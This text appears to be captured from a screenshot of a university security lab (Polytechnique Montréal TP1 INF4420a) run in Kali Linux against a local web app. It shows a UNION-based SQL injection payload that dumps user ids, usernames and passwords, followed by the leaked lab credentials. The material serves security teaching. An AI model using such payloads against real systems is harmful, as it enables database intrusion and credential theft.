 10.0.2.8:3000/search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
POLY
MTL
-- TP1 INF4420a --
XSS
SQLi
Exec
-1 Union select group_concat(id_user),group_concat(username),group_concat(password),4,5 FROM users;
Information Produit
id: 1,2
Produit: admin,Bob
Catégorie: SuperP@ssw0rd,P@ssw0rd
Fournisseur: 4
Prix: 5